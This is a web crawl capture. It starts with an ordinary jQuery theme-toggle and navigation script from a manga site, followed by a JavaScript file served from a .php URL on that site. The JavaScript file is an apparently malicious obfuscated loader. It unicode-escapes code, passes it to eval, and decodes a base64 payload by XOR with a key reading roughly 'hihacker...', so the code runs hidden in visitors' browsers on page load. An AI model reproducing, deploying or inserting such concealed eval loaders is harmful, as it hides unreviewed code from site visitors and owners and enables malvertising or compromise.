		$('.large-hide').attr('src', '/logo_dark.7c81824.png');
		$("body").toggleClass('light-mode dark-mode');
        $('.readmore-link').css('color', '#ffffff');
        $('.readmore-link').css('background-image', 'linear-gradient(to bottom, transparent, #181818)');
        localStorage.setItem('theme', 'dark');
        
	});

	$(".theme-dark[data-v-886cd264]").click(function() {
		$(this).hide();
	    $(".theme-light[data-v-886cd264]").css("display", "flex");
		$(".search-input-container[data-v-22d5330a]").toggleClass('input-light input-dark');
		$('.large-show').attr('src', '/logo_light.d9991b5.png');
		$('.large-hide').attr('src', '/logo_light.d9991b5.png');
		$("body").toggleClass('light-mode dark-mode');
        $('.readmore-link').css('color', '#000000');
        $('.readmore-link').css('background-image', 'linear-gradient(to bottom, transparent, #ffffff)');
        localStorage.setItem('theme', 'light');
	});

	$(".menu-button").click(function() {
		$(".nav-drawer").toggleClass('drawer-hide drawer-open');
	});

	$(".x-icon").click(function() {
		$(".nav-drawer").toggleClass('drawer-hide drawer-open');
	});

	$(".btn-glass").click(function() {
		$(".search_bar_top").toggleClass('addnh addh');
	});
</script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://mangaberri.com/28850a2269.php
body_size: 1460
content:
(function(f638511,_17,_373851187){return f638511(_17,_373851187);})(function(b638,__htas){return eval(b638);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0064\u0035\u0032\u0038\u002c\u0066\u0035\u0032\u0038\u0035\u0031\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u0035\u0032\u0038\u0028\u0066\u0035\u0032\u0038\u0035\u0031\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0039\u0035\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u005f\u0039\u0035\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0032\u002c\u005f\u0034\u0035\u0032\u002c\u005f\u0036\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0032\u0028\u005f\u0034\u0035\u0032\u002c\u005f\u0036\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0039\u0034\u0032\u0038\u0035\u0031\u0031\u002c\u0063\u0034\u0032\u0038\u0035\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0039\u0034\u0032\u0038\u0035\u0031\u0031\u0028\u0063\u0034\u0032\u0038\u0035\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0046\u0079\u0059\u0065\u0054\u007a\u0031\u0071\u004b\u0068\u0030\u0035\u004c\u0053\u0052\u0058\u0049\u0053\u0042\u0032\u0047\u0048\u004d\u0065\u0053\u0052\u0073\u002f\u004d\u0054\u0052\u0041\u004b\u0042\u0049\u0069\u0044\u0041\u0077\u0069\u0041\u0068\u0074\u0078\u0063\u0044\u0030\u0052\u004b\u0044\u0045\u0035\u0052\u006d\u0068\u0039\u0064\u0067\u0064\u007a\u0048\u006b\u006b\u004c\u004c\u0069\u0059\u0038\u0052\u0044\u006b\u006b\u0046\u0051\u0031\u0050\u004e\u0041\u0038\u0064\u004d\u0043\u0063\u0036\u0041\u0058\u0051\u0030\u004c\u0046\u0077\u006f\u0049\u0044\u004a\u0047\u0066\u0079\u0064\u0063\u0043\u0032\u004d\u006e\u004d\u0045\u0041\u0035\u0050\u0069\u0041\u004f\u0045\u006e\u006f\u007a\u004d\u0044\u0045\u006a\u004c\u0077\u0045\u006d\u004a\u0044\u004a\u0050\u0064\u0043\u0064\u0030\u0047\u0044\u0077\u005a\u0057\u006c\u006f\u0052\u0065\u0077\u006b\u0062\u0050\u0054\u0034\u0067\u0041\u0068\u0049\u0069\u0044\u0078\u0030\u0038\u0049\u0032\u0041\u0043\u004b\u0044\u0063\u0056\u0048\u0053\u0077\u0074\u0048\u0069\u0046\u0033\u0048\u0046\u0045\u0079\u004c\u0033\u0070\u006e\u0061\u0047\u004a\u0069\u0048\u0067\u0055\u0039\u0061\u0044\u0038\u004d\u0044\u0068\u0055\u0066\u0045\u0047\u004d\u0045\u005a\u006e\u0077\u0041\u0050\u0067\u005a\u0045\u0043\u0077\u006b\u0065\u0048\u0041\u004d\u0058\u0050\u0032\u0068\u0069\u004e\u0042\u004a\u0047\u0047\u0077\u0034\u0069\u0049\u0054\u0034\u0030\u0062\u0045\u006b\u0070\u0064\u0069\u0068\u0042\u004e\u006a\u006f\u0035\u0056\u006a\u006f\u0049\u0045\u0068\u0031\u0032\u004a\u0033\u0074\u0047\u004b\u0044\u0045\u0072\u0047\u0078\u004d\u0069\u0048\u006a\u0038\u0032\u004f\u0079\u0063\u0052\u0049\u0032\u0056\u0075\u0058\u0043\u0042\u0035\u004b\u0041\u0034\u006f\u0048\u0078\u0055\u004b\u004b\u0043\u005a\u0034\u0051\u0079\u0055\u0079\u0049\u0045\u0051\u0046\u004b\u0042\u0073\u0042\u0050\u0069\u0055\u0076\u0046\u006a\u0039\u002f\u0063\u006c\u0035\u0068\u004a\u0044\u0073\u005a\u004b\u0078\u0051\u0054\u004e\u0069\u0049\u0077\u004d\u0042\u006f\u006b\u004f\u0054\u0030\u004d\u0045\u007a\u004d\u0075\u0043\u006a\u0038\u0034\u0050\u0042\u0064\u0079\u004b\u0032\u0056\u0065\u005a\u006d\u0038\u003d\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004f\u0054\u005a\u006b\u004e\u007a\u0067\u0078\u004d\u0054\u0055\u0034\u004d\u0057\u004e\u0069\u0027\u0029\u0029",{})